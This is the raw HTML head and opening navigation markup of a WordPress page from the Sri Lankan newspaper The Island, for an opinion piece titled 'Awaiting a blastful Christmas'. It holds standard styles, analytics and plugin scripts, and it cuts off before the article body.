

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://island.lk/awaiting-a-blastful-christmas/
body_size: 34267
content:
<!DOCTYPE html>
<html lang="en-US" style="margin-top: 0 !important;">
<head>
	<meta charset="UTF-8" >
	<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
		<link rel="pingback" href="http://island.lk/xmlrpc.php" />
			<meta property="og:type" content="article" />
													<meta property="og:image" content="http://island.lk/wp-content/uploads/2021/12/gas-explotion.jpg" />
				<meta name="twitter:image" content="http://island.lk/wp-content/uploads/2021/12/gas-explotion.jpg" />
						<meta property="og:url" content="http://island.lk/awaiting-a-blastful-christmas/" />
			<meta property="og:title" content="Awaiting a blastful Christmas" />
			<meta property="og:description" content="The Budget for the next year has been passed, and the Festive Season is the stuff of politics today. Is the stuff of politics the absence of politicians? Now, don’t take wrong shots. President Gotabaya went abroad for a medical check-up. How can he be sure of a good medical check -up here when there [&hellip;]" />
			<meta name="twitter:card" content="summary">
			<meta name="twitter:url" content="http://island.lk/awaiting-a-blastful-christmas/">
			<meta name="twitter:title" content="Awaiting a blastful Christmas">
			<meta name="twitter:description" content="The Budget for the next year has been passed, and the Festive Season is the stuff of politics today. Is the stuff of politics the absence of politicians? Now, don’t take wrong shots. President Gotabaya went abroad for a medical check-up. How can he be sure of a good medical check -up here when there [&hellip;]">
				<title>Awaiting a blastful Christmas &#8211; The Island</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="The Island &raquo; Feed" href="http://island.lk/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Island &raquo; Comments Feed" href="http://island.lk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Island &raquo; Awaiting a blastful Christmas Comments Feed" href="http://island.lk/awaiting-a-blastful-christmas/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/island.lk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<link rel='stylesheet' id='simple-banner-style-css' href='http://island.lk/wp-content/plugins/simple-banner/simple-banner.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-style-css' href='http://island.lk/wp-content/themes/zox-news/style.css?ver=6.6.2' type='text/css' media='all' />
<style id='mvp-custom-style-inline-css' type='text/css'>


#mvp-wallpaper {
	background: url() no-repeat 50% 0;
	}

#mvp-foot-copy a {
	color: #ef1c26;
	}

#mvp-content-main p a,
.mvp-post-add-main p a {
	box-shadow: inset 0 -4px 0 #ef1c26;
	}

#mvp-content-main p a:hover,
.mvp-post-add-main p a:hover {
	background: #ef1c26;
	}

a,
a:visited,
.post-info-name a,
.woocommerce .woocommerce-breadcrumb a {
	color: #ef1c26;
	}

#mvp-side-wrap a:hover {
	color: #ef1c26;
	}

.mvp-fly-top:hover,
.mvp-vid-box-wrap,
ul.mvp-soc-mob-list li.mvp-soc-mob-com {
	background: #ef1c26;
	}

nav.mvp-fly-nav-menu ul li.menu-item-has-children:after,
.mvp-feat1-left-wrap span.mvp-cd-cat,
.mvp-widget-feat1-top-story span.mvp-cd-cat,
.mvp-widget-feat2-left-cont span.mvp-cd-cat,
.mvp-widget-dark-feat span.mvp-cd-cat,
.mvp-widget-dark-sub span.mvp-cd-cat,
.mvp-vid-wide-text span.mvp-cd-cat,
.mvp-feat2-top-text span.mvp-cd-cat,
.mvp-feat3-main-story span.mvp-cd-cat,
.mvp-feat3-sub-text span.mvp-cd-cat,
.mvp-feat4-main-text span.mvp-cd-cat,
.woocommerce-message:before,
.woocommerce-info:before,
.woocommerce-message:before {
	color: #ef1c26;
	}

#searchform input,
.mvp-authors-name {
	border-bottom: 1px solid #ef1c26;
	}

.mvp-fly-top:hover {
	border-top: 1px solid #ef1c26;
	border-left: 1px solid #ef1c26;
	border-bottom: 1px solid #ef1c26;
	}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
	background-color: #ef1c26;
	}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
	border-top-color: #ef1c26;
	}

ul.mvp-feat1-list-buts li.active span.mvp-feat1-list-but,
span.mvp-widget-home-title,
span.mvp-post-cat,
span.mvp-feat1-pop-head {
	background: #ef1c26;
	}

.woocommerce span.onsale {
	background-color: #ef1c26;
	}

.mvp-widget-feat2-side-more-but,
.woocommerce .star-rating span:before,
span.mvp-prev-next-label,
.mvp-cat-date-wrap .sticky {
	color: #ef1c26 !important;
	}

#mvp-main-nav-top,
#mvp-fly-wrap,
.mvp-soc-mob-right,
#mvp-main-nav-small-cont {
	background: #ef1c26;
	}

#mvp-main-nav-small .mvp-fly-but-wrap span,
#mvp-main-nav-small .mvp-search-but-wrap span,
.mvp-nav-top-left .mvp-fly-but-wrap span,
#mvp-fly-wrap .mvp-fly-but-wrap span {
	background: #555555;
	}

.mvp-nav-top-right .mvp-nav-search-but,
span.mvp-fly-soc-head,
.mvp-soc-mob-right i,
#mvp-main-nav-small span.mvp-nav-search-but,
#mvp-main-nav-small .mvp-nav-menu ul li a  {
	color: #555555;
	}

#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #555555 transparent transparent transparent;
	}

#mvp-nav-top-wrap span.mvp-nav-search-but:hover,
#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #ef1c26;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #ef1c26;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #000000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #000000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #000000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #ef1c26;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #ef1c26;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #ef1c26;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	}

	

	#mvp-leader-wrap {
		position: relative;
		}
	#mvp-site-main {
		margin-top: 0;
		}
	#mvp-leader-wrap {
		top: 0 !important;
		}
		

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		

 	#mvp-foot-wrap {
    background: #ef1c24;
    width: 100%;
}

.mvp-nav-logo-reg {
max-width: 25rem;
display: block;
margin: 0 auto 0 auto;
position: relative;
z-index: 1;
}

#mvp-main-nav-top::after {
content: '';
display: block;
width: 100%;
height: 47.5%;
position: absolute;
background: #fff;
left: 0;
right: 0;
bottom: 0;
transition: all 0.3s ease-in-out;
}

#mvp-main-nav-top.mvp-nav-small::after {
height: 0;
}


		
</style>
<link rel='stylesheet' id='fontawesome-child-css' href='http://island.lk/wp-content/themes/zox-news-child/font-awesome/css/font-awesome.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-custom-child-style-css' href='http://island.lk/wp-content/themes/zox-news-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jqui-css' href='http://island.lk/wp-content/themes/zox-news-child/jqui/jquery-ui.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jqui-theme-css' href='http://island.lk/wp-content/themes/zox-news-child/jqui/jquery-ui.theme.min.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-reset-css' href='http://island.lk/wp-content/themes/zox-news/css/reset.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='http://island.lk/wp-content/themes/zox-news-child/font-awesome/css/font-awesome.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='http://island.lk/wp-content/themes/zox-news/css/media-queries.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://island.lk/wp-content/plugins/popup-anything-on-click/assets/css/font-awesome.min.css?ver=2.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='http://island.lk/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.8.2' type='text/css' media='all' />
<script type="text/javascript" src="http://island.lk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://island.lk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="simple-banner-script-js-before">
/* <![CDATA[ */
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":"","id":53107,"version":"3.0.3","banner_params":[{"hide_simple_banner":"yes","simple_banner_prepend_element":"header","simple_banner_position":"static","header_margin":"","header_padding":"","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":"","simple_banner_text":"<a href=\"https:\/\/cityofdreamssrilanka.com\/en\" target=\"_blank\"><img src=\"http:\/\/island.lk\/wp-content\/uploads\/2025\/07\/Leaderboard_1300.gif\" style=\"width:100%;height:auto;padding:0px 0px\"><\/a>","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":true,"disabled_on_posts":"","simple_banner_disabled_page_paths":"","simple_banner_font_size":"","simple_banner_color":"#000","simple_banner_text_color":"#fff","simple_banner_link_color":"","simple_banner_close_color":"","simple_banner_custom_css":"padding:0px;","simple_banner_scrolling_custom_css":"position:scroll;","simple_banner_text_custom_css":"padding:0px;","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"on","close_button_expiration":"","close_button_cookie_set":false,"current_date":{"date":"2026-01-24 12:07:27.143436","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2026-01-24 12:07:27.143444","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2026-01-24 12:07:27.143448","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":"","simple_banner_remove_after_date":"","simple_banner_insert_inside_element":""}]}
/* ]]> */
</script>
<script type="text/javascript" src="http://island.lk/wp-content/plugins/simple-banner/simple-banner.js?ver=3.0.3" id="simple-banner-script-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/themes/zox-news-child/jqui/jquery-ui.min.js?ver=6.6.2" id="jqui-js"></script>
<link rel="https://api.w.org/" href="http://island.lk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://island.lk/wp-json/wp/v2/posts/53107" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://island.lk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel="canonical" href="http://island.lk/awaiting-a-blastful-christmas/" />
<link rel='shortlink' href='http://island.lk/?p=53107' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://island.lk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fisland.lk%2Fawaiting-a-blastful-christmas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://island.lk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fisland.lk%2Fawaiting-a-blastful-christmas%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.137.0" /><style id="simple-banner-hide" type="text/css">.simple-banner{display:none;}</style><style id="simple-banner-position" type="text/css">.simple-banner{position:static;}</style><style id="simple-banner-background-color" type="text/css">.simple-banner{background:#000;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color:#fff;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:#f16521;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-custom-css" type="text/css">.simple-banner{padding:0px;}</style><style id="simple-banner-scrolling-custom-css" type="text/css">.simple-banner.simple-banner-scrolling{position:scroll;}</style><style id="simple-banner-text-custom-css" type="text/css">.simple-banner .simple-banner-text{padding:0px;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-PPCVB3MH' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="http://island.lk/wp-content/uploads/2020/07/cropped-site-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://island.lk/wp-content/uploads/2020/07/cropped-site-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://island.lk/wp-content/uploads/2020/07/cropped-site-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://island.lk/wp-content/uploads/2020/07/cropped-site-icon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.mvp-author-info-text .mvp-author-info-name{
	display: none !important;
}		</style>
		
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-8V700T80WY"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-8V700T80WY');
	</script>

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-PPCVB3MH');</script>
	<!-- End Google Tag Manager -->

	<script src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.13.0/moment.min.js" integrity="sha512-Ff5AdoHz3vQThC2scsjxohVP7viZvTzrYjJCgEuvOinHOa5xrYk7vPumK1n721HpJ7W5aqHFt+8Ptv9HwMf7tA==" crossorigin="anonymous"></script>

	<!--script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4096849281011967"
     crossorigin="anonymous"></script-->
     
</head>
<body class="post-template-default single single-post postid-53107 single-format-standard">

<!-- Google Tag Manager (noscript) -->
<!--noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PPCVB3MH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript-->
<!-- End Google Tag Manager (noscript) -->

<!--script src="https://tags.adstudio.cloud/island.js"> </script-->
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="http://island.lk/"><img src="https://island.lk/wp-content/uploads/2020/07/island-logo-sm.jpg" alt="The Island" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
